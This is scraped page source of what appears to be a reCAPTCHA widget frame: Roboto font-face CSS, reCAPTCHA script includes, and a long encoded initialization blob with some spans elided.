  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="6iWO8zT4xR55W2G4rDiBDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="6iWO8zT4xR55W2G4rDiBDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6iWO8zT4xR55W2G4rDiBDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22MF3CsW7ChMORwpPCtlMFTzZzw67DlHDCvgZXPXJow4TDviRhSTBAPMKdYsOrPBvDnsK6VsO7w6ErZnRswovCtcOFL8KYLjoHEsOPw7LCnR7Cl0o1wpjDi8OIwonCjMOPw5jCvMKtwrM+w5HCssKhPcKswrPChxdwwog1TXrCnsKEw63Dm8K/EsOebXTDkcOkXz7DglrDqsK+w4orAcKhw6/DglrCo8KvdQltFMKKY8OEwq3Dq8KrwosswqrDtF8aw5zDosK/w6JaG8OqacKtYnTCv8ODAsKEwpsaOU4nX8KBw6ZswqJyN8KmMMKow5XCnRXCq8KeHcOmZnjDhcO+acKCHMOew4NcwoHCkMOSYCw4YcOjaQENw7VKw5RbZDgdacOzZwNgZsKnJy7DgmDCk8Knw5Zpw63CkMK4w6fCisKySUozwqZ/U8K3DjDDosKbwrZQRxtowrTCkiPDoCQwMcOOwpVBwr1HS8KxXMOwwr7DiVc5fSdOXWbDiUDCqFDCtcOdwovDsMKuBcK/ImlUwo7DiyQ2FsKEw6jClkIUK1vCsARYwr1+AMKPGjzDvcOcE8KxVDtkYQEiIsOkMi3CjcO4w44bD3Adwp7CukB9wpLDtMOZRCsKYSNQw5Niwo3CrcOdw4fCtgzDq8OMLMO2wovCmy/DuW7DoiVTcMO7WyzDmcK+X8O/[base64]/[base64]/Ds8KrDjE9w65Uw6bCtWjDtMONLsOnMcOQwr7Di8KmfUA1wrcRWn4cAsKXw5XChyLDicKawqAwScKlKg0nw5jDh2TDuj/CjGTCk8Oxwqt/S8OqwpjCtMKuQ8Kqwo1Zw6bCukTDpsOoTsKcwoskwpdUS0kvwqbCl8OWfnRfwrZYw5vCuXR3w7Q6GAUaw64uw6DDpcOCN3wcHCXDn8O8wpBQdMKtwozDl8OaNcK7UcOnMcKcZxzClsKzwrnDt8OPdDgiV1/[base64]/wrdowqIRw5XDo8OUw4dACcOJw4DCmMKPw7J8woDCm8O8wpzDsl/CuCMhPjbDqx9AcAtcPcKbXcOqw4s1wqVQw6DDiwsGw68+woHDhyPCssK0wrPDlsOZOsOfw5BgwpwzGmBfM8OHw5IQw6bDq8O8wrHCi0zDo8OeHDUtdMK3AzBiWC4WWS/DgCgcw4bCr3A2LsKlO8Ouw67CjXjCvXRhwqEPbcO8ISBewrRwAXrDscKow5JHwpxAZ3TDsGguU8K/[base64]/Cs8KowqDDlsOBPBQaSyHDiUXCkMOTwr/[base64]/CtsKjwqV0wp/Cvw/CtMOuPzQnDGTDq8Oldis5w4rDjifCtsO5w5NIHk0mwoMZJcKOVcOaw5Ukwr86B8KXw5nClsOYOcKbwptQNQ/DmV9ZEcKzaT/Ck1odwrLCo04qw59yEcKZQEbCjxnDhsOuSk3CrWENw7xSesKYB8KfYXweYGrDvXHClMKfZ2rCpGjDgV53AMKGw7FBw6/Cv8KeaixNPEA6McObw7rDgMOiwovDrHlCw7FDflvCrMOgN0jDmcOfwq0/PsOawp/CqCYMdsKHOHnDmgbCmsOBVB4Iw5lAWU3DliwLwpnCiT/ChAR5w5JuwrLDgGgSFcOGeMK2wocHwosVwpEQwrbDk8OKworCpjnDtcOfayXDk8OwOcKZaGnDrzEjwrsdPcKnw4bChcK0wq56woJPwrMUQDLDsX3CpBMtw5TDg8OOTsO9J1xvwrEuwqfCmMKxwq/ChMKuw4/CnMK0wodCw6AnOAcCwpIMMMOlw6bDuTJnGFYqVMOCwp7Dq8O2H2PCq2fDhgxMGsKuwqnDuMKZwozDpWMawojCpMOgbMOiwrE/DArClsOIZAFdw5HDshHDox5OwoshIXBbVkHDpG3DlcKMGBjDssKVwrQmWsOuwp3DtcO/woHCgMKewpLCoTDDhFnDocOZL1TCs8OoD0HDgsO/[base64]/w7nCusKMwobDh8O0wqzDocOtE8KNTcKGwoHClcKRw5vDjsKaDsO5wp8bwqVKQsKKw6/DqcOqwprDusOew6bCmzFBwqrCsEF1AA7CgA/DuRArwoHCisOtcsOCwrrDlcKXw5sXXFPCtB3CucOtw7fCozYOwq0cWsOpw4TCvMKyw4rCqcKHP8O9DcK7w5nDvMO1w4/CgSbDtUE/w6HChiXCjnRjw7nCvDZ0w4nDg2FIwpLCsHzDiEHDicOWLsOlCcKZL8KSw4kPwrbDs3fCicO1w7kpw4IlPxEuwopfF1VCw6Q5wrNPw7w1w7zCpMOpdcKHwpvDmcKGccOlJVtsY8KINw/DmmTDs2TCvsKODMOjKsO9wpQyw5bCgWbCm8OawrfDt8OKfWlOwrMewqDDr8KzwqEFHGQJXMKLNCTDl8O/[base64]/CmsOxwqPDicOyw5HDi8KRwqVnGHXDpsOEbcOpw6vCvmttb8KTw7BPO37CrcOCwqPCggrCu8K0GwfDuCDCi0pFc8OLHALDnMOWw58KwrnDkmA1DT8GR8KswoUQTsOxw7oGSgDCosKlVhXDg8OMw6IKw7fCgMKqw6RLXwMAw5LCljd0w6BuWQc5w6/Du8KIw7HCscKswqI7wpfCmSYEwoHCkcKPD8Okw7hnccKbDhnDuF/CvMKtw6vCrXZabsOQw7sNNFoyZn/CvsOaSlXDt8KGwqt+w70dV2fDrgVEwprDq8Kpw7nCt8Kaw6Zcf2AHNXMAehvCsMKsWUBdw4HCngDDm1A7wpUIwrw7wpDDuMOVwq8xw5PCs8KiwrHDqjbClWDDoRBiw7RmeV7DpcKSw7bCi8OCw5/Co8O9W8KbXcOmw6nClEDCr8KxwpN4wqXChEpuw5PDocK0KzYaw77ChS3DtQrCvMOzwr7Dvm4+wolrwpLCmcO6DsKSUcO1dCBFJQcScsKewrINw7oeO3caTsOsA1wVGzPDiBVfTcOEBBQcBsKYfk/Dji3CnFRqwpU9w5DClsK+w79HwpXCsCYYN0RvwoLCt8Osw5/[base64]/w6fCmHo4w6RNwpnCmgHDrcONwo9CLsK7wofDm8O7w7fCmsKSwo5XHDHDnioLbcKvwr7DpMKVw5PDhMOZw63DlsOHcMOPHVLDr8KmwpgaUgVDJ8OPNlzCmcKdwq/CoMO1dsOjwp3DpUfDtcKiw7fDtWJ+w7XCpsKkDcOQNcO7f3tpHcOzbTxRCSbCoGBKw6BFfBh+D8KKw4bDgHTCu3LDvcOLPcOgOsOCwrjChsKzwpvDigcUw6pIw5UXS3U8wqLDpMOxFxgrWcODwqIEbMOywqvDtHHDlsKDPcK2XsKKfsKVb8Kbw7xVwp57w5I3w4Y/wqkZVRLDn1jCs24Yw4sBwolbBynCuMK4wpfClsO9DTfDkQXDlMK9wpfCtTBTw7fDh8KiLcKMSMOGwoHDrUZkwrLCiyPDncOnwpzCtMKEBMKjPQQwwoTCuH1KwqA4wq0MF11bWlHDpcOHwo5FZRhbw7vCpiXDmBDDgQweGldZPyBQwpZ0w6XCn8O+wq/[base64]/KQZwbsKmwqPCnMKPfsOaR8Onw5rCgsKje8OLMMKgwpcLwpU+woPDmMK2w6UjwrJ3w57DnsKuFMKAQ8KUdDjDk8KKw4suCwbCkcOOEHjDsjnDt3TDvVELVx/CrxDDj0t/PlRVcMOeLsOjw7dvOGzCpgtKU8K9cjNBwqUDw43DkcKlIsOiwqHCrMKFw54iw6VBHsKfKHvDg8O0TsOkw7/[base64]/CvQPCt8ORaMKCwpYIRCbDmcKPGnshw7LCh8OEw53CnMKYQcO3woNsL1nCu8OxSGUaw5LCrFvCrcKbw5PDuDLDlW/DgMK3VkIxM8Kbw41dDhXCssO5w60HFSPCksK6TMOTMAgsTcKpNh9kJMO8VcOdGVMjacKMw4jCq8KdCcKEVFYgw7vDnjoTw5nCiSnDhMKBw58xUnzCo8KuSsKkHsOIYMKvKXdJw48Zw6PCjQjDvsO+O3DCs8KOwo7Dl8K+MMKAC04/[base64]/Dl8OXBMOdwr7CsMOdwoMES8O2w68Rw5TCuG9dwpJTwpgLwqgwGwPCq2IIwqw2SMKcY8O/IsOWw7BCTsOfe8KrwpnDkMOiHsKewrbDqjo0LT/Cjk/CmEXDkcKWw4JNwpNywo4SKsK5wrVHw71MCn/CjMOwwqLCo8OrwpjDkMONw7XDh3LDnMO1w4tIw7cnw7DDj2zCnDTCjCA4asOlwpQ3w4jDlBrDjTTCnScJEx/[base64]/[base64]/Di0JOwpfDqUHDujrChcK/w7kWAMOZPsKFw4zCpcKKWWkaw4TDnMOzLA0yXcOxUD7DrBEhw7fDqmxdfsODwrpJIzTDnHFQw5LDi8KXwowAwr5pwo/DvcOlwoVZB1TCvhNgwoxPw6/CqsObKsKsw6XDmcK+LTlZw7kLH8KLKxLDhUp5L17Cs8OhcnnDt8O7w57Clyt4wpLCnMOZwrQ+w6nCnsO/w7XCncKvGsK+dGF8asOBw7kQTV/[base64]/ClWzClcOMYMOvNkjDvcOfesOJWcOWKV/ChcOTwpnDr3tGPMO9KMKOw6vDshvDj8Ofwr3CgMOERsKMw6zCmsODw7PDlDQSHMK3X8OgGxo+GMOmegjDuBDDqsKsdMK2bsKTwrjDk8KDZjLDicKdwrjCkmJCw7/CoBMCZMO6HCh/w5fCrTvDs8K1w6rCosOZw6kjDcKbwr3CpcO2G8ONwokDwq7CncK6woPCn8KpN0tkwrY0UmvDjl/CllTCojjDkmbDlcOFTSAOwqXCqinDvgEJQxzDjMOuTsOkw7zCg8KbBcKKw6rDh8OqwosRTHdlF2xjFgcKw53CjsKGwo3DtDcccFFEwr7Cuj0yY8K+VkY/cMO7JUodfQbCvMOKw7AhMErDqEzCn1/[base64]/CgDkZZDUYJAxxwp7CnMKCAcOuwrLDl8KocR0BAzRYG2XDllDCnsOhTmbCk8OeF8Kpa8OWw4YAwqcTwo3CoGdgIcODwp8YVsOfw77CvMOcDcOKZhjCtsKCdCPCsMOZMMO/[base64]/wovCv8K0w47CscK/cEHCiB91OsOdRnVQUcO4AsKcwp7Dh8OVQQHClXDDvQDDgBhOwohMw7IwIsOXwr7DqlEWInJ5w4IkHAJPwozCqFxvw5YJwoRswqRWAMOHfFAfwpbDj2nCmcOMwqnDr8O0w5BXCznCgH8Tw5fCvsOdwq0nwqsqwqjDhjjDpQ/CmcKnQMKhw6lOPBxmJMOsbcKTMxBXISAFQ8OrPMOZfsOrw55gJA18wpfCisK5DMOOOcK/w43Cu8KHw6vDjxXDnWxYKsObXsKmYMO0CMODN8KKw5w5wpx6wpbDnsK3VjZMXMKaw5rCoWnCv39mJcKfBT4SA37Dh0czQETDiA7Dr8OAw7HCp1p6w4/Cg2sLEl1mCcOCw51mwpJCw6NieG/[base64]/ChMOpcx0eeMKnwqPCk30Aw4tJcsOuworCqMK/w5TDrE/CjWAYYG0CBMKZLMK2SMO2W8Kwwqtsw5Ffw5UyU8OkwpAMNsO5aDNrU8OiwpINw7bCmBVheAlzw6Vmwp/CkTJnwr/DvsOVSCgFEsK8BgjChRzCs8KuScOpNVLDqW7ChMOKAMK8wqZVwqrDpMKSDGjCn8OweExEwo9RGRPDnVjDlAjDtUPCn0hzw7MIw5NJw4ZPw4ccw7zDh8OdY8K/UMKIwqnCocOBwqh1QsOoQAfCscKsw6vCucONwqMwJnTCokLCt8O9GnsEw6fDpMKCCzPCuBbDtRxnw6HCicOOWjFgSnEzwqkFw4TDtz4Aw5R6b8KIwqwBw5ZAw7PCjVFKw7pCw7DDoWdaQcK6BcOyNV7Dp1pBfMK4wrEgwqbCpDdCwpBxwrg3BsKow7FOwq/Dk8KOwqQkZ2TCv0vCh8KrcFbCnMOTB3XCu8K3wrgPUW0gISBrw7AeS8KPAWt+PHoTKsOKOMOqw7Ifc3nDpWkZw5YwwpNDw7DCg2zCvsOUelg+H8KxFlpzFkjDoQpcI8KTw6cIWMKqYWvCtzYLBDnDjsO3w6LDqsKLw5zDvW/Dl8KcKHvCnMOdw5LDqsKOwptlNl4Xw6pJfMKXwp9owrRsKcOCcwDDj8KBwo3DhsOZwqnCjzhww7N/JsOsw4rCuAjDisO2C8Oyw6xCw54Sw6ZdwowBeFHDjRQKw4kxZ8Opw4F4YcKdYcOFEzJFw5/Dk1LCnUzDnwjDl2PCgm/DkkQlbyfCmHfDoUFZbMObwooWwpFKwoclwpN/w7V4a8OGDGHDixEgGcKEw7goZilhwq1Bb8KNw5pxw5XDq8OhwrhdCsOIwqALCsKDwq/DtcKzw6fCtRJJwq/[base64]/w4DCn8Ozw47Cg8Kqbhk+wrfCpwRwCcKgw6PCmBhtCSHDn8KxwqUUw5TDpWNqAsK/[base64]/[base64]/CpMKxw7PDmsOzw7PCqQrCnMODw7zDoVTDg8OnwrfCssK6w6xsD1h2dsONwqQcwrpCAsOQGR0KUcKKP0jDnsOvCsK1w5vDgS7ChBElZHlZw7jDmCsmBnHChMKEbRXDnMOawoptM1nDuWTDrcOSwos9w4zCssKJUiHClcKHw4oXcMKPw6rDiMKSHDoPCl/DpXUzwrJVAMKfPMOywo4VwoElw4zCq8OTKcKZw75xw4zCucOdwoA8w6fCvXLDqsOjIHNXw7bCjGM+AMK9RsOTwqzDu8Onw7fDnHHCv8ObfXkmw5jDkE/CvEXDln3DscKtwrdyworCh8OPwodSaBRMA8ObbHgSwoDChSJwUzdUasOPCMObwr/DsnEzwrLDkjA9w6rDhMOjwqNGw67ClEnCi2zCmMK4ScKUB8O6w5gBwpRWwoXCicO7ZXErWWXCisOGw7wBw4jDqCgxw6dnGsKawqTDocKqGMK+wrXClsOlwpAhw5Z1ZwxHw5QzGyPCsUzDg8ORHn/CjmjDlRdcB8OKwrHDskpLwojCjsKQGUttw5/Dj8OEPcKhNCvDmy/CuTwowot4TD3DnMOrw6c1XmjDrDrDnMOMMU7Dj8KHBgRaE8K0LjJNwpvDvsOAaksKw5ZxdTg2w7s1GSrDo8KOwrMiFsOHw77CocOgES7CoMOAw7TCqDfDmMO5wpkdw7UeP1bCocKtZcOkWy3CpcKvSz/Cp8Oxw4IqCBxvwrcgN2EqKsOawokiwo/[base64]/Dp0jDild5w5PClkx2CMOGw4Eow5bCvC3CucKCd8KlwofDr8O+CcKBwoYzFxHDocOyNBYbHXR4HWR/[base64]/e8ORw7DCsSXCpT7CrcK2w4HCkxFtCzM0wqZqwrjCsE7DmmPCpApOwozCu2HDnW3CqgbDjcOYw4sdw4FQU2jDhcKawqEZw659TsKnw7rDh8OjwrfCtHcAwqPCkcKuDMO3wpvDt8O6w5lvw5HCqcKyw4k6woHDqMOjw7FYwp/Cs2A9wqLCj8Kpw4Anw51Pw5cLL8OOPyHCjXjDtcOxwq4hwqHDkcKrfm/[base64]/DocKvE8OHwqzDhS/DiiLCicOnwoHDpxJvORZqw5zDtSXDgcOXCx/Ds3tLw5LColvCkj8+wpJOwp3DnMO/woBDwo3CqFLDkcOwwqUgPVUzwrsMBMKRw5TCpTXDhW3CtRbCvsOIw5VQwqXDp8KzwprCnT5dZMOgwqXDrsKlwo4AJmrCs8OKwr8cAsKRw7/[base64]/DqcOdw4zCiiRJOsOuHAoTw49+w5fDnlDCrMKqw4dow73CjcOBJcOmLcKHFcKjSMO1w5EBIsOvSTQcXsOFw5nChsOtw6bCp8Kkw4PDmcOHFR5OGmPCs8OHGTdBWAwaYCd+w7vCrMKNLBnCtMObKnrCmkNTwqUQw7PCjsKew7hHD8OjwpYnZzfCocO/w7JZIzvDgVd9w63DjMOww6jCphbDtnrDhcOEwpAaw7MVTxk9wrbDpAjCscK8w7hPw4jDpsO5R8Orw6lTwqJOwpjDun/[base64]/[base64]/EMOhXsK1JsKDwrvCusKiw6IXc8OLd1Few4bCs8KLQ0tcN1IhRVFlw5zCqFQoWisUVn7DsXTDiCvClyoMwpPCuT8Nw5TCoSvCh8Omw5g3aykTFsKkK2nDncKwwoQRRQLCglx+w4LDlsKBYMOpJwTChgpDwqYgw5U4KMO/[base64]/H8KSw5BMBG9DLHBMGmsDw7QjTcOiLsO4YR/CgMKSVC/[base64]/CssOpBBXDtAFiw4YRwrbDgMKFwoU+wr7CsQMvwpoUwpogcH7DlcOBLcORZ8O4asKmIMKFIEkjWSpMECjCmsOhwo3Cq1Nnw6NQwo/DgMKCV8K/wofDsAk5wr8jSHHCnnrDpSc0w7cXcz/DrAwlwrJHw7J/[base64]/DthFrwpMvwpsQJ8O0wphJPUrDq8Khw7BiRSI2McO5w4HDn0koLBHDuhHCosOAwo55w5DCvjXCj8OnesOPwo/CvsO+w75Gw6kGw6HDnsOmwrxNw79EwobCtsOeEMK+YsKFYH4/CsK+w7XCmcOSNsKww6zDiHLCssKIHETDtMKgKh5/wrh7SsO3RsOILMOVPcK2wrfDuT0cw7Vkw6QgwrAOw4HDgcKiwprDk2LDtGrDhyJ+OcOaKMO+wqR/w5bDjybCp8OFD8OMwpsnMGpnw69qwrx4MMKMw4RoIxlvwqbCu1QQFsOaS3LDmhJtwrZnKXLDnMKMc8OQwqHDgGNKwo3Cg8KqWzTDhWoNw7c2DMK+eMKHRBtaW8K/w7jDi8KPDgZ4SSgTwrHCvDXChUrDl8O4SxZ6I8OXI8KrwptrJsK3w4/CsBzDvjfCpAjCnmpYwpNKRn1+wr/CmsKZMUHDqcOUw5jDokxdwrJ7w6zDiAjDvsOSD8KUwr3Dm8K8w6TCjnfDscOIwrpjO0nDisKdwr/[base64]/DgXNLwrvCpMOCG8K2QMKBXixLw5zDtSzCnXnCtFNgecKPwrNeeShIwr1oPnLDvTwUesKqwpHCsQU0w47CnjvCpsOZwp3DrgzDl8KzFMKKw7PCvg3DjMO1wpLCj3HCsCtawrYVw4QSGHvCp8Omw6/DmMOVV8O7QTfDj8ONRTtpw6kcZGjDiFrChAoLScOgenrDjV/CvMKCwqPCs8KxTEIjwpjDsMKkwro3w65tw7bDrDXCicKqw4xBw6ldw6F2wrZfI8KpMXTDpcOywoDDk8OqH8Kjw5TDj2FVcsOMN1PCv3oic8KFJsOBw5YKRVV7wowfwrzCvcOcWmHDksKUGcOGIsO7wofCiGhhBMKtw7BhTS/CkD7DvyvDv8Krw5hxJn3CpsO/[base64]/Cg8KDw7U2wpHCmsKfIWMpwrcBbwNkw6xHBMOew4RLaMOww5bCs19Ow4bDpcOVw4plYBJjN8OiVDV5wpd9N8KEwonCtsKIw5YMw7DDh3Jlwp5RwoFPXBQAG8OhBlvDqyPCnMOVw5Mcw593w6B/V1xDNcKTCwLCrsKcScO5EU1ISxTDm2EcwpPDt1gMXcKWw49jwptDw5hvwrVvUX1PKcOTS8Ohw6Vewqpyw7XDqcKmG8KpwpBdEDsmcMKtwptjFjwwSSQZwpHCmsOVK8KBKMOlAzLCkRHClsO/HMKsHUBgw7nDmMOzR8OywrQiNMK7AUDCt8OMw7/Dj3vCtxxZw6/Ck8Oyw795agx2I8KyKTzCuiTCt3c0wpLDi8Oiw7bDvAHDuTYCfBpWZcKywrQ+PMOsw6NAw4INOcKcwrLDrcOyw5Fqw5HCoFlEMhvDtsO/w4pme8KZw5bDosKcw4rDhRwewqZGfnY9aGdRw5grw4c0w5xAH8O2GcO6w5vCvl9pN8KUw57DjcOgEGd7w7vCqGjDnEPDlx/[base64]/wrnCg8K1wrZFJcOuwqbCu8KUHsKQQhzDjcOtIAHDnUBACMKNw53CtcKbSMKDScKNwpLCjW3DijjDjBTCjS7Ck8KAMh5Kw6Vqw7bCssKCKizDl1HCkXgow6/[base64]/[base64]/DoD5yw4rDpwF5NsKDwo/DlynDhwFUw4jCt3F0wqDCk8KsW8OLYMKJw6zCiEJbeDfDulJdwqJ1XRjCmQw+wpXCjsKEQG49woxrwqx4w6E+w7UwasOyB8OJwqFYwo0NXUrDkmY8DcOswrHClhoLwoQ/wp/CjsKjM8KPScKpHWhSw4cJwoLDm8KxdsOCeTZ9HMO0RDPDhEzDtXrDr8KgcsOCw4AvOsOew7DCr0Q8wozCpMO0dMKKw43CpE/DpFNEwqwJw4YnwqFDwp8cwrtaTcKzRcK9wqfCvMK6GsKDZBrCgi5oecOTwrbCrcOaw4BfFsOLE8KGw7XDhMOHTDQGwpDCmArCg8O1EcK1wqnDo07DrBR9S8K+CyoJYMO3wqRvwqBGwpPCgsOqdApgw7TCog/CvsOgeylHwqbCuAbCrMKAwo/Dn0zDmgM1VVzDpjkzAsK3woDCvAnDj8OOQD7CuD9WJQ58UMKlTk/CkcOXwrdIwqwIw6gLBMKOw7/Di8O+wqPCsGDCtkYZCMOrIMOqV2LCo8OtSR5wdMO1VUNRPT7DlsOKw6vDrnnDs8Kqw60Ew60Twr46wo40T0/Cj8